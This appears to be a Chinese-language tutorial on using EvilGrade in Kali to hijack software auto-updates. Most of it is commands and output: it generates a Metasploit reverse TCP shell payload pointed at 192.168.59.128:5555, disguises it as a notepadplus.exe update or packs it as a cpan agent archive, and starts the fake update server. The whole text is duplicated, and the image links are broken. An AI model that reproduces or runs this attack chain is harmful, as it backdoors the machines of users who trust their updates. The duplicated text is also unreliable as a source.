使用EvilGrade注入假更新





通常软甲更新过程:

软件开始更新过程,然后尝试从dns服务器获取IP信息(例如update.notepadplus.com)。dns返回响应信息。软件从update.app1.com获取lastupdate.xml文件分析是否有更新。如果有,则安装之。

kali中配置的EvilGrade软件可以用于注入假软件更新。

1.root@kali:~# evilgrade

[DEBUG] - Loading module: modules/allmynotes.pm

[DEBUG] - Loading module: modules/amsn.pm

[DEBUG] - Loading module: modules/appleupdate.pm

...

_ _ _

(_) | | |

_____ ___| | __ _ _ __ __ _ __| | ___

/ _ \ \ / / | |/ _` | '__/ _` |/ _` |/ _ \

| __/\ V /| | | (_| | | | (_| | (_| | __/

\___| \_/ |_|_|\__, |_| \__,_|\__,_|\___|

__/ |

|___/

-------------------------------------------

--------------------- www.infobytesec.com

- 63 modules available.





2.运行help命令可以看到该软件很简单,另外evilgrade支持tab键补全功能。





3.配置使用cpan模块:

注意VirtualHost是一个很重要的参数,它将会用于后门的攻击。

4.接下来设置agent参数,agent只不过是我们伪造的二进制文件。我们将设置它的存储位置,我们也可以设置一个动态的假的二进制更新文件。

方法一:在EvilGrade内创建:

<%OUT%><%OUT>标签用于指明输出二进制文件的位置。

方法二:在EvilGrade 使用msfpayload来生成

root@kali:~# msfpayload linux/x86/shell_reverse_tcp LHOST=192.168.59.128 LPORT=5555 X > linux2

Created by msfpayload (http://www.metasploit.com).

Payload: linux/x86/shell_reverse_tcp

Length: 68

Options: {"LHOST"=>"192.168.59.128", "LPORT"=>"5555"}

制作agent文件:

tar cf linux2.tar linux2

gzip linux2.tar

设置agent参数并开始运行:

evilgrade(cpan)>set agent /root/agent_perl.tar.gz

set agent, /root/agent_perl.tar.gz

evilgrade(cpan)>start

更多详细资料,参考http://resources.infosecinstitute.com/hacking-autoupdate-evilgrade/

软件开始更新过程,然后尝试从dns服务器获取IP信息(例如update.notepadplus.com)。dns返回响应信息。软件从update.app1.com获取lastupdate.xml文件分析是否有更新。如果有,则安装之。

kali中配置的EvilGrade软件可以用于注入假软件更新。

1.root@kali:~# evilgrade

[DEBUG] - Loading module: modules/allmynotes.pm

[DEBUG] - Loading module: modules/amsn.pm

[DEBUG] - Loading module: modules/appleupdate.pm

...

_ _ _

(_) | | |

_____ ___| | __ _ _ __ __ _ __| | ___

/ _ \ \ / / | |/ _` | '__/ _` |/ _` |/ _ \

| __/\ V /| | | (_| | | | (_| | (_| | __/

\___| \_/ |_|_|\__, |_| \__,_|\__,_|\___|

__/ |

|___/

-------------------------------------------

--------------------- www.infobytesec.com

- 63 modules available.

2.运行help命令可以看到该软件很简单,另外evilgrade支持tab键补全功能。

3.配置使用cpan模块:

注意VirtualHost是一个很重要的参数,它将会用于后门的攻击。

4.接下来设置agent参数,agent只不过是我们伪造的二进制文件。我们将设置它的存储位置,我们也可以设置一个动态的假的二进制更新文件。

方法一:在EvilGrade内创建:

evilgrade (notepadplus)>set agent ‘["/pentest/exploits/framework3/msfpayload linux/x86/shell_reverse_tcp LHOST=192.168.59.128 LPORT=5555 X > <%OUT%>/tmp/notepadplus.exe<%OUT%>"]‘

<%OUT%><%OUT>标签用于指明输出二进制文件的位置。

方法二:在EvilGrade 使用msfpayload来生成

root@kali:~# msfpayload linux/x86/shell_reverse_tcp LHOST=192.168.59.128 LPORT=5555 X > linux2

Created by msfpayload (http://www.metasploit.com).

Payload: linux/x86/shell_reverse_tcp

Length: 68

Options: {"LHOST"=>"192.168.59.128", "LPORT"=>"5555"}

制作agent文件:

tar cf linux2.tar linux2

gzip linux2.tar

设置agent参数并开始运行:

evilgrade(cpan)>set agent /root/agent_perl.tar.gz

set agent, /root/agent_perl.tar.gz

evilgrade(cpan)>start

更多详细资料,参考http://resources.infosecinstitute.com/hacking-autoupdate-evilgrade/